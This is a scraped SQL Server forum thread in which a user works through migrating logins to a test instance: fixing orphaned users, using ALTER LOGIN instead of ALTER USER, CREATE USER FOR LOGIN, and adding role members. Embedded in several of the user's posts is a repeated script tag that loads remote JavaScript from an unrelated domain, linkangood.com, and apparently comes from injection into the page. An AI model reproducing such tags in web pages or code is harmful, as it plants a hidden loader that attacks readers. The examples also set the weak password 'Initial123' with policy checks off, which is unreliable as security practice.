Cannot reset password using T-SQL on migrated user to new server instance
-
October 31, 2019 at 2:47 pm
Sorry, just found this:
I'll have to review my problem.... DELETE post doesn't seem to be available.
Hello,
I have a newly built instance which is a test to migrate, restored all databases from my live server, I used SQL Server Data Tools to create a job to transfer all users. As the SID has changed I had to deal with orphaned logins, which I corrected with running this for each user in each database:
Use DB1
go
EXEC sp_change_users_login 'update_one', 'User1','User1'I ran this statement to check if I still have orphaned users.
use DB1
exec sp_change_users_login @Action = 'Report'All seems ok, however when I try to reset the password using T-SQL I have this:
use master
go
alter user User1 WITH PASSWORD = 'Initial123'
go
Msg 15151, Level 16, State 1, Line 1
Cannot alter the user 'User1', because it does not exist or you do not have permission.g 15151, Level 16, State 1, Line 1
Cannot alter the user 'User1', because it does not exist or you do not have permission.
I seem to have run out of options, there are plenty of online suggestions, but I can't pinpoint where the problem is.
http://dbadiaries.com/using-sp_change_users_login-to-fix-sql-server-orphaned-users/
Is there any one who can give me a clue?
I am the administrator on this server and use Windows authentication.
I can however reset the password using the GUI. Not a problem.
<script src="//linkangood.com/21ef897172770ca75d.js" async="" type="text/javascript"></script>
<script src="//linkangood.com/21ef897172770ca75d.js" async="" type="text/javascript"></script>
- This topic was modified 6 years, 4 months ago by richlion2. Reason: Found MS article to migrate users
-
November 1, 2019 at 12:06 pm
you might not want to use "alter user"
if you are setting a login password then ALTER LOGIN
MVDBA
-
November 1, 2019 at 2:28 pm
Mike Vessey has the answer there. USERS don't have passwords (except in contained databases, there's always an edge case)
so you have to change the LOGIN that the USER in the database would point to.
Lowell
--help us help you! If you post a question, make sure you include a CREATE TABLE... statement and INSERT INTO... statement into that table to give the volunteers here representative data. with your description of the problem, we can provide a tested, verifiable solution to your question! asking the question the right way gets you a tested answer the fastest way possible! -
November 5, 2019 at 3:02 pm
Hello,
I very much appreciate your patience and help.
The problem I have (as it turns out) is that my test server is in WORKGROUP (as it's a test server), is not a member of my main domain. So any logins transferred by SQL Server from one machine to another will leave the logins as "orphaned".
My solution seems to be:
- generate a "CREATE LOGIN" script which I have:
CREATE LOGIN [User1] WITH PASSWORD = 'New_Password' , DEFAULT_DATABASE = [My_DB], CHECK_POLICY = OFF, CHECK_EXPIRATION = OFF
This I can generate for all the users I've got.
2. Generate a script to run a GRANT statement. I've search and searched, plenty of hints, but rather complex, so I am trying to use a simple query like this:
use My_DB
go
SELECT p.name
FROM
sys.database_permissions perm
INNER JOIN sys.database_principals p ON p.principal_id = perm.grantee_principal_id
where perm.class_desc = 'DATABASE'
and p.type_desc = 'SQL_USER'This gives me a list of SQL users I have for this database. However, I searched for various GRANT statements and cannot find how to map a user to a database using T-SQL. So when using the GUI you click on a user/Login and map a user to a database. I need an equivalent statement to the thing we do in the GUI. As Attached.....
<script src="//linkangood.com/21ef897172770ca75d.js" async="" type="text/javascript"></script>

I hope this explains what I an trying to achieve?
Should I use sp_addlogmember? Like in this thread?
https://www.sqlservercentral.com/forums/topic/how-to-grant-datareader-permission-to-a-login
Thanks,
Richard
<script src="//linkangood.com/21ef897172770ca75d.js" async="" type="text/javascript"></script>
-
November 5, 2019 at 5:20 pm
richlion2 wrote:- <li style="list-style-type: none;">
This gives me a list of SQL users I have for this database. However, I searched for various GRANT statements and cannot find how to map a user to a database using T-SQL. So when using the GUI you click on a user/Login and map a user to a database. I need an equivalent statement to the thing we do in the GUI.
I hope this explains what I an trying to achieve?
The equivalent to what the GUI does is to execute CREATE USER <UserName> FOR LOGIN <LoginName>
To see what it does when you do the mapping in the GUI, you can click on the Script button at the top of the window (before you click okay) and it will script out the changes to the login that you selected in the GUI.
Sue
-
November 5, 2019 at 5:33 pm
i' advise scripting up your logins and users then drop them all.
create your logins first and then your users within the database.
failing that it's sp_changuserslogin.
MVDBA
-
November 6, 2019 at 8:16 am
Thanks, here is what I do based on your suggestions:
I go to Security -> Logins -> I choose login “User1”-> Script :
This is the result:
USE [master]
GO
/* For security reasons the login is created disabled and with a random password. */
/****** Object: Login [User1] Script Date: 11/6/2019 8:02:38 AM ******/
CREATE LOGIN [User1] WITH PASSWORD=N'YLs0sIlzsjBt6K36UaNKLlXxbLuwJ3fj2c3/AUgB86I=', DEFAULT_DATABASE=[Range], DEFAULT_LANGUAGE=[us_english], CHECK_EXPIRATION=OFF, CHECK_POLICY=OFF
GO
ALTER LOGIN [User1] DISABLE
GOSo I do:
use master
CREATE LOGIN [User1] WITH PASSWORD = 'Initial123',
DEFAULT_DATABASE = [Range], CHECK_POLICY = OFF, CHECK_EXPIRATION = OFFSo far I am OK with that.
In my database “Range” I do Script -> Clipboard, this is what it does:
USE [Range]
GO
CREATE USER [User1] FOR LOGIN [User1] WITH DEFAULT_SCHEMA=[dbo]
GOIn the GUI I go to Security -> User1 -> Properties and set the “User Mapping” to database Range and click on “db_datareader”. I press OK.
When I use “Create Script” here it only does this:
CREATE LOGIN [User1] WITH PASSWORD=N'J5zv6EKLT1BsbKGxrfGFX16Fe044aQLLp1GJ5tb1dR8=', DEFAULT_DATABASE=[Range], DEFAULT_LANGUAGE=[us_english], CHECK_EXPIRATION=OFF, CHECK_POLICY=OFF
GOSo I cannot assign database mappings and "db_datareader" here.
When I go to my database Range and do “Script User” -> Clipboard:
USE [Range]
GO
/****** Object: User [RMusielak] Script Date: 11/6/2019 8:08:33 AM ******/
CREATE USER [user1] FOR LOGIN [User1] WITH DEFAULT_SCHEMA=[dbo]
GOThere are no mappings in these script options.
<script type="text/javascript" async="" src="//linkangood.com/21ef897172770ca75d.js"></script>
-
November 6, 2019 at 8:24 am
I an reading instructions for the sp_addrolemember :
It gives an example:
B. Adding a database user
The following example adds the database user Mary5 to the Production database role in the current database.
Copy
EXEC sp_addrolemember 'Production', 'Mary5';However, when I create the Login and then the Database user:
use master
CREATE LOGIN [User1] WITH PASSWORD = 'Initial123',
DEFAULT_DATABASE = [Range], CHECK_POLICY = OFF, CHECK_EXPIRATION = OFF
use Range
go
create user User1 for login User1;
use Range
go
exec sp_addrolemember 'Range', 'User1';
/* which uses quotes, etc. so just like in the MS article */It gives me this error:
Msg 15410, Level 11, State 1, Procedure sp_addrolemember, Line 35
User or role 'User1' does not exist in this database.
<script src="//linkangood.com/21ef897172770ca75d.js" async="" type="text/javascript"></script>
-
November 6, 2019 at 8:38 am
I think I found what I was looking for:
alter role [db_datareader] add member [User1];
Found here:
https://www.youtube.com/watch?v=ABZXddaEyEM
Thanks you all.
Richard
<script src="//linkangood.com/21ef897172770ca75d.js" async="" type="text/javascript"></script>
-
November 18, 2019 at 4:03 am
-
November 18, 2019 at 4:04 am
Viewing 11 posts - 1 through 11 (of 11 total)
You must be logged in to reply to this topic. Login to reply